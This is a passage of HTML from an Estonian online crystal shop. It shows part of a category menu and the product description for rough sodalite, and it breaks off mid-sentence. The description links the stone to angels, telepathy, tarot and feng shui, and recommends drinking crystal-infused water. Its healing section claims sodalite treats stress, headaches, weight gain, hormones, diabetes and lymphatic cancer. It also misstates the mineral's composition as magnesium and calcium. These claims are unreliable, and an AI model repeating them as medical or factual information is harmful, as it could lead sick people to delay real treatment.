                          <li class="menu-item menu-item-c147">
              <a href="https://latene.ee/supertoidusegud" >
        <span class="links-text">SUPERTOIDUSEGUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c142">
              <a href="https://latene.ee/vitamiinid-ja-mineraalained" >
        <span class="links-text">VITAMIINID JA MINERAALAINED</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-12 ">
              <a href="https://latene.ee/vaeesemed" >
        <span class="links-text">VÄEESEMED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc4006c7" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc4006c7">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c103">
              <a href="https://latene.ee/kujud" >
        <span class="links-text">KUJUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c127">
              <a href="https://latene.ee/kuulid" >
        <span class="links-text">KUULID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c106">
              <a href="https://latene.ee/kuunlaalused" >
        <span class="links-text">KÜÜNLAALUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c124">
              <a href="https://latene.ee/kuunlad" >
        <span class="links-text">KÜÜNLAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c123">
              <a href="https://latene.ee/obeliskid" >
        <span class="links-text">OBELISKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c71">
              <a href="https://latene.ee/pendlid" >
        <span class="links-text">PENDLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c99">
              <a href="https://latene.ee/puramiidid" >
        <span class="links-text">PÜRAMIIDID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c102">
              <a href="https://latene.ee/rituaalitaimed-ja-viirukid" >
        <span class="links-text">RITUAALITAIMED JA VIIRUKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c72">
              <a href="https://latene.ee/ruunid" >
        <span class="links-text">RUUNID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c73">
              <a href="https://latene.ee/unenaopuudjad" >
        <span class="links-text">UNENÄOPÜÜDJAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c107">
              <a href="https://latene.ee/votmehoidjad" >
        <span class="links-text">VÕTMEHOIDJAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-18 ">
              <a href="https://latene.ee/olid" >
        <span class="links-text">ÕLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974ddc400751" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974ddc400751">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c234">
              <a href="https://latene.ee/aroomiolid" >
        <span class="links-text">AROOMIÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c132">
              <a href="https://latene.ee/baasolid" >
        <span class="links-text">BAASÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c240">
              <a href="https://latene.ee/difuuserid" >
        <span class="links-text">DIFUUSERID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c128">
              <a href="https://latene.ee/eeterlikud-olid" >
        <span class="links-text">EETERLIKUD ÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c130">
              <a href="https://latene.ee/olilambid" >
        <span class="links-text">ÕLILAMBID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

      </ul>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

    <div id="content" class="">
            
			
			

							<ul style="display:none;">
																								<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/" itemprop="url"><span itemprop="title"></span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/kristallid" itemprop="url"><span itemprop="title">KRISTALLID</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/lihvimata" itemprop="url"><span itemprop="title">LIHVIMATA</span></a>
							</li>
																														<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
								<a href="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html" itemprop="url"><span itemprop="title">SODALIIT lihvimata</span></a>
							</li>
															</ul>
						

							<span itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" itemprop content="SODALIIT lihvimata">

											<meta itemprop="url" content="https://latene.ee/kristallid/lihvimata/sodaliit-lihvimata.html">
					
											<meta itemprop="model" content="SODALIIT lihvimata">
					
					

									
									
					<meta itemprop="description" content="&lt;p&gt;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=sodaliit&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;SODALIIT&lt;/a&gt;&amp;nbsp;on sisemise&amp;nbsp;&lt;b&gt;rahu&lt;/b&gt;,&amp;nbsp;&lt;b&gt;tasakaalu&lt;/b&gt;,&amp;nbsp;&lt;b&gt;hingelise tervenduse&lt;/b&gt;,&amp;nbsp;&lt;b&gt;intuitsiooni&amp;nbsp;&lt;/b&gt;arendamise ja spirituaalse kasvamise kristall.&lt;/p&gt;&lt;p&gt;Sodaliit&amp;nbsp;on väga kauni väljanägemisega kristall, millele on omapärane sinine kuni tumesinine värvus. Selle sinise seest jooksevad läbi erinevad valget värvi mustrid. Seesama valge osa selles kristallis on&amp;nbsp;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=valge%20kaltsiit&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Valge Kaltsiit&lt;/a&gt;. Sodaliidi seest võib leida ka punakas-pruune laike või täppe. Sodaliidi sinine värvus on üldiselt sügav ja kohati tuleb sellest välja ergemat värvi. Sodaliit on üks põhilisi kristalle, mida peaks kindlasti iga kristalliarmastaja enda ellu tooma. Lisaks selle on ta üks parimaid kristalle enda intuitsiooni tugevdamise alustamiseks, kuna sellel on oskus vahet teha õigel sisetundel ja hirmul. Sodaliit aitab sind ennast teiste kristallide väeks ette valmistada. Eriti siis, kui nendeks kristallideks on intuitsiooni tugevdavad,&amp;nbsp;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;333&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Inglitega&lt;/a&gt;&amp;nbsp;kontakteeruvad ja unenägusid toovad kristallid. Sodaliit on kristall, mis aitab sinus avada peidetuid spirituaalseid andeid, nagu näiteks selgeltkuulmine, selgelttajumine, selgeltnägemine või telepaatilisi oskuseid, ja seda siis, kui need loomulikult on eelmiste eludega välja teenitud.&lt;/p&gt;&lt;p&gt;Sodaliit koosneb magneesiumist ja kaltsiumist. See on Sodaliidi füüsiline koostisosa. Kuid lisaks sellele on Sodaliidi sees peidus meeletult võimas vägi, mis aitab meid igatühte erineval tasandil. Peamiseks Sodaliidi leiupaigaks on&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;Brasiilia&lt;/span&gt;, kuid seda kaevandatakse ka&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;Indias, Prantsusmaal, Namiibias, Rumeenias, Venemaal&lt;/span&gt;&amp;nbsp;ja näiteks ka&amp;nbsp;&lt;span style=&quot;font-style: italic;&quot;&gt;Gröönimaal&lt;/span&gt;.&lt;/p&gt;&lt;p&gt;Sodaliidi kristalli on väga kasulik omada ja seda ennekõike nii, et sellel oleks sinu enda kodus olemas õige koht. Sodaliit on rahutooja, sellel on oskus maandada närvilisi energiaid, eemaldada ärevust ja blokeerida kahjulikke energiaid. Kui sinu kodus on sellised energiad õhus, siis Sodaliit on kindel kristallist abiline, mille poole sa võiksid pöörduda.&amp;nbsp;&lt;/p&gt;&lt;p&gt;Kuidas leida kodus Sodaliidile õige koht? Kui sa soovid Sodaliidi käest saada rahu, siis selle kõige paremaks kohaks on sinu kodu&amp;nbsp;&lt;i&gt;Põhjapoolne ilmakaar&lt;/i&gt;. Selles ilmakaares asub rahukanal. See tähendab seda, et kui see kanal on tasakaalust väljas, siis oled sa ka ise tasakaalust väljas. Selleks, et end uuesti tasakaalu viia, tuleb seda kanalit tervendada. Sodaliiti hoia just seal ilmakaares. Kui sa oled sinna juba eraldi kristallidest komplekti loonud, mis on seotud Põhja ilmakaare tervendamiseks, siis aseta Sodaliit sinna teiste kristallidega kokku.&lt;/p&gt;&lt;p&gt;Kuid sa võid Sodaliidist kristalli hoida ka igal pool enda kodus, sest mida rohkem on Sodaliiti sinu kodus, seda pingevabam ja rahulikum on sul enda kodus olla.&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-weight: bold; font-style: italic;&quot;&gt;Tänulikkus&lt;/span&gt;&lt;/p&gt;&lt;p&gt;Sodaliit aitab inimesel muutuda tänulikumaks, ausamaks ja heatahtlikumaks. Tegemist on kristalliga, mis suunab sind iseendaga aus olema, vabastama sinus harjumusi ja mõttelaadi, mis ei too ei sulle endale ega ka teistele midagi head. Sodaliit on enestervendamise, taastamise ja transformatsiooni läbi viiva toimega kristall. Pikaajaline Sodaliidi kandmine või suurtemates kogustes enda kodus hoidmine toob väga suuri muudatusi sinu hingeellu.&amp;nbsp;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-weight: bold; font-style: italic;&quot;&gt;Kirjanike kristall&lt;/span&gt;&lt;/p&gt;&lt;p&gt;Sodaliit on kirjanike kristall, see toob inspiratsiooni, mõttelendu ja häid ideid. Kristall, mis kaitseb ideede varastajate eest ja blokeerib ära ebaõnne, mis võib kirjaniku saata. Sodaliidi kristall vabastab blokaade, kui ei ole kirjutamise soont. Väga kasulik kristall igapäevaseks kandmiseks kui ka töölaua peal hoidmiseks. Sobib ka lastele, kes soovivad kirjutama õppida.&amp;nbsp;&lt;/p&gt;&lt;p&gt;&lt;b&gt;&lt;i&gt;Intuitsioon, spirituaalsus ja Inglid&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;Sodaliit on seotud ülemiste Tšakratega ja kõige enam neist&amp;nbsp;&lt;b&gt;Kolmanda Silma&lt;/b&gt;&amp;nbsp;tšakraga. Sodaliidil on oskus intuitsiooni tugevamaks muuta, arendada inimest spirituaalsemaks ja selle käigus avada hinge müstikale. Sodaliit aitab sul arendada oma hinge võimekust, aidates sul leida viisi, kuidas enda intuitsiooni tugevdada.&amp;nbsp;&lt;/p&gt;&lt;p&gt;Sodaliit kuulub intuitsiooni-, spirituaalse arendamise ja Inglikristallide komplekti. Kui sa oled loonud vastava energiaga komplekti, siis lisa sinna täiendava energia saamiseks ka Sodaliit. Sodaliit edendab selliseid teemasid ja aitab sul soovitud tulemust saavutada&lt;/p&gt;&lt;p&gt;Hoia tükikest Sodaliidi kristalli enda padja all siis, kui sa soovid aktiveerida enda intuitsiooni ja Kolmandat Silma. Selleks võid võtta kristalli eelpoolnimetatud kristallikomplektidest üheks ööks oma padja alla.&lt;/p&gt;&lt;p&gt;Sodaliit aitab sul&amp;nbsp;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;333&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;Inglitega&lt;/a&gt;&amp;nbsp;ühenduses olla, ja mitte ainult Inglitega, vaid ka teiste erinevate hingedega. Selleks, et need Inglid ja hinged leiaksid sinuga kontakti, on kasulik Sodaliiti enda kodus hoida ning seda võimalikult suurtes kogustes. Seda selleks, et Sodaliit suudaks üldse selle kanali hingede jaoks aktiveerida. Esmalt hakka Sodaliiti koguma oma magamistuppa. Seda sellepärast, et hingedel ja Inglitel on kõige lihtsam sinuga ühendust saada läbi unemaailma.&lt;/p&gt;&lt;p&gt;Kui sa hoiad Sodaliidi kristalle enda kodus, siis see kristall muudab sinu kodu spirituaalseks templiks, aidates sinu kodu energiavälja spirituaalsemaks muuta, mis omakorda toob sinu ellu arenemist igal erineval tasandil. Sodaliit mitte ainult ei tööta sinu endaga, vaid ka nendega, kes elavad sinuga ühes kodus.&lt;/p&gt;&lt;p&gt;Sodaliit õpetab inimese hingele seda, et elada ei tohiks mitte kunagi nii, et keegi teine peaks sellepärast kannatama. Kui Sodaliit on sinu elus, sa kasutad ja kannad seda kristalli, siis see muudab sind paremaks inimeseks. Sodaliit aitab sul endal märgata, kus sa millelegi või kellelegi liiga teed. Kui sa seda märkad, siis Sodaliit aitab sul sellise käitumisviisi lõpetada. Väga kasulik kristall spirituaalses mõttes, sest see aitab sul elada paremat elu.&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-weight: bold; font-style: italic;&quot;&gt;Intuitsiooni areng ja Kirde-ilmakaar&lt;/span&gt;&lt;/p&gt;&lt;p&gt;Kirdes asub enesearengu, teadmiste ja tarkusekanal. See on kodus väga oluline ilmakaar, kus on väga kasulik leida oma koht kristallidele, mis aitavad sul areneda. Kirde ilmakaarde on hea luua eraldiseisev kristallide altar või kogu, mis avavad intuitiivse meele. Need abistavad kõiki, kes seal elavad. Seal on kasulik hoida&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/product&amp;amp;product_id=290&amp;amp;search=ioliit&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Ioliiti&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=k%C3%BCaniit&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Küaniiti&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=sinine%20kvarts&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Sinist Kvartsi&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=aqua%20aura&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Aqua Aurat&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=koobalt%20aura&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Koobalt Aurat&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=ingli%20aura&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Ingli Aurat&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=sodaliit&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Sodaliiti&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=amet%C3%BCst&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Ametüsti&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=ametriin&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold;&quot;&gt;Ametriini&lt;/a&gt;,&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=tavaline%20kuukivi&amp;amp;category_id=78&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;Kuukivi&lt;/a&gt;&amp;nbsp;ja teisi kristalle, mis aitavad sul enda spirituaalseid oskusi tugevamaks muuta.&lt;/p&gt;&lt;p&gt;&lt;b&gt;&lt;i&gt;Intelligentsus, loogiline mõtlemine, mentaalne areng ja õppimine&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;Sodaliit on üks kristallidest, millel võimekuses on aidata inimesel mentaalselt areneda. Kristall, mis aitab inimese analüüsivõimet parandada, aidates rohkem keskenduda, mõtelda, uurida, avastada ja õppida.&lt;/p&gt;&lt;p&gt;Sodaliit sobib sulle, kui sa tunned, et sa soovid enda mentaalset võimekust parandada, kui sa soovid rohkem teadmisi meelde jätta, rohkem avastada ja areneda. Sodaliit aitab loogiliselt mõtlema panna, kuid mitte nii, et eemaldades sealjuures intuitiivset mõtlemist. Sodaliit aitab sul endal tunnetada, mis on õige ja analüüsida kõiki erinevaid teemasid, millega sa kokku puutud.&lt;/p&gt;&lt;p&gt;Sodaliit on tegelikult kasulik kõikidele inimestele, kuna inimese hingel on siin maailmas kohustus edasi areneda, ja kui on inimesel hea analüüsivõime ning soov õppida, siis see soodustab elus edasi liikumist.&lt;/p&gt;&lt;p&gt;&lt;/p&gt;&lt;p&gt;Sodaliit sobib sulle, kui sa tunned, et sa soovid enda mentaalset võimekust parandada, kui sa soovid rohkem meelde jätta, rohkem avastada ja areneda. Sodaliit aitab loogiliselt mõtlema panna, kuid mitte nii, et eemaldab sealjuures intuitiivse mõtlemise. Sodaliit aitab sul endal tunnetada, mis on õige, ja analüüsida kõiki erinevaid teemasid, millega sa kokku puutud. Lisaks sellele annab Sodaliit sulle võimekuse müstilisi märke paremini lugeda. Näiteks unenäos kogetud aitab Sodaliit tõlgendada, Inglite poolt saadetud numbritest aitab see paremini aru saada lisaks sellele, et Sodaliit aitab sul paremini oma tööd teha. See edendab igas aspektis sinu loogilist mõtlemist, olgu see müstiline või maine pool sinu elus.&amp;nbsp;&lt;/p&gt;&lt;p&gt;Sodaliidi kristalli on väga kasulik hoida enda lähedal lapsel või täiskasvanul, kes on kooliteed alustanud. Hoides Sodaliiti õppimise laua peal või kandes talismanina kaasas, aitab see õpinguid lihtsamaks muuta.&amp;nbsp;&lt;/p&gt;&lt;p&gt;Kuna lapsed on meie elu alustalaks, siis nende spirituaalselt tervena hoidmine on ülimalt oluline, saad seda teha neid kristallidega toetadades. Kui sinu kodus on koolis käivad lapsi, siis saad neil aidata õppimisega toime tulla nii, et see neid ei väsitaks ja koduseinte vahel oleks kooli pärast võimalikult vähe stressi. Asetades Sodaliidi,&amp;nbsp;&lt;b&gt;&lt;a href=&quot;https://latene.ee/kristallid/poleeritud/dumortjeriit-poleeritud.html&quot; target=&quot;_blank&quot;&gt;Dumortjeriidi&lt;/a&gt;&lt;/b&gt;,&amp;nbsp;ja&amp;nbsp;&lt;b&gt;&lt;a href=&quot;https://latene.ee/kristallid/poleeritud/fluoriit-poleeritud.html&quot; target=&quot;_blank&quot;&gt;Fluoriidi&lt;/a&gt;&amp;nbsp;&lt;/b&gt;kristallid koolilauale. Need kolm kristalli on õppimise toetamiseks&amp;nbsp;kõige olulisemad. Sodaliit suurendab loogilist mõtlemist,&amp;nbsp;Dumortjeriit aitab meelde jätta fakte ning Fluoriit toetab uue informatsiooni omaks võtmist. Seetõttu on nende kolme kristalli kombinatsioon koolieas lapsele väga oluline. Loomulikult võib laps neid kristalle ka koolis kaasas kanda, asetades need&amp;nbsp;&lt;b&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=riidest%20kott&quot; target=&quot;_blank&quot;&gt;kotiga&lt;/a&gt;&amp;nbsp;&lt;/b&gt;koolikotti. Kui soovid enda last või lapsi õpingutel veelgi rohkem aidata, siis aseta&amp;nbsp;&lt;b&gt;&lt;a href=&quot;https://latene.ee/v%C3%A4eesemed/p%C3%BCramiidid/fluoriit-puramiid-3300.html&quot; target=&quot;_blank&quot;&gt;Fluoriit püramiid&lt;/a&gt;&lt;/b&gt;&amp;nbsp;koolilaua peale. See vallandab koduenergeetikasse vastavat energiat, mis aitab kaasa koolistressi vähendamisele, muutes õppimise lihtsamaks ja meeldivamaks.&amp;nbsp;&lt;br&gt;&lt;/p&gt;&lt;p&gt;&lt;b&gt;&lt;i&gt;Loominguline puhang&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;Vii Sodaliidi kristall kokku&amp;nbsp;&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=picasso%20jaspis&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;Picasso Jaspisega&lt;/a&gt;, et nende kahe ühine vägi aitaks sinu seest loomingulisust välja tuua. Kui sa tunned, et soovid midagi luua, kuid sul ei ole selle jaoks inspiratsiooni ega ka nägemust, siis need kaks kristalli aitavad seda sulle väga kiirelt tuua. Hoia kristalle enda lähedal, kanna endaga kaasas või kanna nendest tehtud ehteid.&lt;/p&gt;&lt;p&gt;Sodaliiti üksi soovitan ma hoida kodus ja töö juures või kanda hoopis sellest kristallist valmistatud ehteid. Seda siis, kui sa tunned, et miski sinu sees soovib avaneda, kuid see ei avane, või kui sul on selline tunne, et sa oled loominguline, artistlik, kuid sa ei oska seda lihtsalt väljendada. Sodaliit aitab selle välja tuua ja eriti aitab see neid, kes soovivad end hilisemas eas loominguliselt arendada. Sodaliit aitab varjatud andeid esile tuua.&lt;/p&gt;&lt;p&gt;&lt;b&gt;&lt;i&gt;Taro või Inglisõnumi kaardid&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;Kaartidega ennustamine, olgu siis nendeks kaartideks Tarod või Inglikaardid, eeldab seda, et neid kaarte tuleb energeetiliselt hoida positiivsena. Kõik ennustamisvahendid kaotavad kiirelt enda head energiat ja selle käigus võivad need hakata valetama. Ehk nendega ei ole võimalik mingi aja möödudes õigesti ennustada. On olemas sellised kristallid, mis suudavad neid kaarte elujõulisena hoida.&lt;/p&gt;&lt;p&gt;Üheks selliseks kristalliks on Sodaliit. Sodaliiti hoitakse ennustamiskaartidega ühes kotis või karbis. Sodaliit hoiab ennustamiskaartide väge ja aitab neil õigeid lugusid jutustada ning täppiminevaid sõnumeid edasi anda. Seega, kui sa soovid ennustada nii, et ennustamisel oleks ka jumet, siis hoia oma kaartide energia paigas. Tükike või rohkemgi Sodaliiti aitab neid kaarte hoida.&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-style: italic; font-weight: bold;&quot;&gt;Keskendumine&lt;/span&gt;&lt;/p&gt;&lt;p&gt;&lt;/p&gt;&lt;p&gt;Tegemist on kristalliga, mis aitab sul keskenduda nendele teemadele, mis on sinu jaoks olulised. Näiteks aitab Sodaliit vähendada ülemõtlemist ja ülemuretsemist ning annab sulle endale jõu, millega mõttemaailma suunata. Sodaliit parandab keskendumisoskust ning muudab mälu tugevaks. Sodaliiti kanna või hoia seda enda lähedal, et see suurendaks sinu enda kontrolli mõistuse üle.&amp;nbsp;&lt;/p&gt;&lt;p&gt;&lt;b&gt;&lt;i&gt;Edela ilmakaar&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;Hoia mitmeid Sodaliidi kristallikesi enda kodus Edela ilmakaares. Edelas asub perekonna läbisaamise ja romantilise suhte õnnekanal. Kui sa hoiad seal Sodaliiti, siis aitab see lahendada perekonnaliikmete ja armastajate vahel olevaid erimeelsusi. Kui erimeelsusi ei ole, siis Sodaliit aitab neid ära hoida. Kui sul on Feng Shui järgi Edela ilmakaarde kristallidest komplekt loodud, siis on hea lisada sinna Sodaliiti.&lt;/p&gt;&lt;p&gt;Sodaliit sobib Edela ilmakaarde ka sellepärast, et sellel on oskus inimesi omavahel ühendada nii, et see leevendab nende omavahelist mitte-kokkusobivust, aidates ühist keelt leida ka neil, kes ei suuda seda ise saavutada. Vahel on selline probleem näiteks õdede-vendade vahel.&lt;/p&gt;&lt;p&gt;&lt;b&gt;&lt;i&gt;Rahu, närvisüsteemi ja tasakaalu vee-eliksiir&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;&lt;/p&gt;&lt;p&gt;&lt;b&gt;&lt;i&gt;&lt;/i&gt;&lt;/b&gt;&lt;/p&gt;&lt;p&gt;Valmista endale&amp;nbsp;&lt;a href=&quot;http://latene.ee/product/search;search;valge+hauliit+poleeritud&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;Valgest Hauliidist&lt;/a&gt;&amp;nbsp;ja Sodaliidist&lt;a href=&quot;http://latene.ee/index.php?route=product/search&amp;amp;search=sodaliit&amp;amp;category_id=79&quot; target=&quot;_blank&quot;&gt;&amp;nbsp;&lt;/a&gt;&lt;a href=&quot;http://latene.ee/module/kbm/article;kbm_article_id;144&quot; target=&quot;_blank&quot; style=&quot;font-weight: bold;&quot;&gt;vee-eliksiiri&lt;/a&gt;, mis aitaks sul hingeliselt terveneda. Selleks aseta mõlemad kristallid veekannu, klaasi või kaasaskantava pudeli sisse koos veega. Joo seda vett päeva vältel või lausa nädal aega järjest, et kristallide tervendav vägi saaks võimalikult palju sinu hinges tööd teha. Sodaliidi ja Valge Hauliidi ühinenud vägi tervendab sinu närvisüsteemi, aidates sul tunda end rahulikumana, taastades sinus tasakaalu ja andes sulle võimaluse ennast lihtsalt hästi tunda. Joo nendest kristallidest valmistatud eliksiiri täpselt siis, kui sa tunned, et sa vajad midagi, mis aitaks sinu pingeid maandada.&lt;/p&gt;&lt;p&gt;&lt;b&gt;&lt;i&gt;Telepaatiline side Kaksikleegiga&lt;/i&gt;&lt;/b&gt;&lt;br&gt;&lt;/p&gt;&lt;p&gt;&lt;/p&gt;&lt;p&gt;Kui soovid enda&amp;nbsp;&lt;a href=&quot;https://latene.ee/blog;search;kaksikleek&quot; target=&quot;_blank&quot;&gt;&lt;b&gt;Kaksikleegiga&lt;/b&gt;&lt;/a&gt;&lt;b&gt;&amp;nbsp;&lt;/b&gt;paremat telepaatilist sidet, kus sa saad ka enda tunnetust/mõistust usaldada, siis selleks hoia enda kodus Sodaliiti koos&amp;nbsp;&lt;b&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=tselestobar%C3%BC%C3%BCt&amp;amp;category_id=78&quot; target=&quot;_blank&quot;&gt;Tselestobarüüdi&lt;/a&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=tselestobar%C3%BC%C3%BCt&amp;amp;category_id=78&quot; target=&quot;_blank&quot;&gt;&amp;nbsp;&lt;/a&gt;&lt;/b&gt;ja&amp;nbsp;&lt;b&gt;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=ioliit&amp;amp;category_id=78&quot; target=&quot;_blank&quot;&gt;Ioliidiga&lt;/a&gt;&lt;/b&gt;. Need võiksid olla&amp;nbsp;&lt;a href=&quot;https://latene.ee/index.php?route=product/search&amp;amp;search=sinine%20kott&quot; target=&quot;_blank&quot;&gt;&lt;b&gt;sinist värvi koti&lt;/b&gt;&lt;/a&gt;&amp;nbsp;sees ja kui võimalik siis lisa nende juurde ka enda foto, sest foto lisamine kristallide juurde kiirendab nende toimet. See omakorda annab kristallidele väge juurde pääsemaks kiiremini sinu energeetikasse. Kui soovid, siis võid neid kristalle ka eraldi kanda. Kristallikomplekti soovitan sul hoida voodi all.&amp;nbsp;&amp;nbsp;&lt;/p&gt;&lt;p&gt;&lt;b&gt;RAVITSEMINE&lt;/b&gt;&lt;/p&gt;&lt;p&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;Ravitsemise eesmärgil kiire toime saamiseks kanna kristalli ehtena, valmista poleeritud kristallist&amp;nbsp;&lt;/span&gt;&lt;a href=&quot;https://latene.ee/module/kbm/article;kbm_article_id;144&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;vee-eliksiiri&amp;nbsp;&lt;/a&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;või tee sellest kristallist valmistatud&amp;nbsp;&lt;/span&gt;&lt;a href=&quot;https://latene.ee/kristallid/massaa%C5%BE-ja-mediteerimine&quot; target=&quot;_blank&quot; style=&quot;background-color: rgb(255, 255, 255); font-weight: bold; font-style: italic;&quot;&gt;massaašikristalliga&amp;nbsp;&lt;/a&gt;&lt;span style=&quot;font-style: italic;&quot;&gt;massaaži.&amp;nbsp; Lisaks võid kristalli asetada oma kodu Ida-ilmakaarde, kus asub kodu tervendusenurk - Ida sümboliseerib tervist.&lt;/span&gt;&lt;/p&gt;&lt;p&gt;- Sodaliit tervendab meeleolukõikumisi, stressi, närvilisust, kurbust, melanhooliat ja üleüldist negatiivsust.&lt;/p&gt;&lt;p&gt;- Sodaliit on väga heaks tervenduskristalliks neile, kes ei suuda mitte millelegi keskenduda, kellel on pearinglused, kehv enesetunne pea pärast, kellel on peavalud ja mäluprobleemid. Sodaliit aitab tervendada peaga, mäluga ja ajuga seotud terviseprobleeme eeterkeha tasandil.&lt;/p&gt;&lt;p&gt;- Sodaliiti kasutatakse kaalu alandamiseks ja selle suurenemise pidurdamiseks, kui seda kristalli kaasas kanda või sellest endale vee-eliksiiri teha. Sodaliit aitab peatada liigsöömise ja aitab enda isude üle kontrolli saavutada. Samas on see ka hormoonide tasakaalustajaks, mis omakorda aitab kehakaalu kontrolli all hoida.&lt;/p&gt;&lt;p&gt;&lt;i&gt;-&amp;nbsp;&lt;/i&gt;Ainevahetusega seotud probleemid, diabeet ehk suhkruhaigus ja vitamiinide kehv omastamine. Konkreetselt aitab Sodaliit kaasa Kaltsiumi omastamisele.&lt;/p&gt;&lt;p&gt;- Sodaliit mõjub käe sees olevatele lihastele väga rahustavalt ja võib aidata siis, kui käed pidevalt valutavad või on nii-öelda &quot;närvilised&quot;.&lt;/p&gt;&lt;p&gt;- Aitab kaasa lümfivähi või lümfiprobleemide 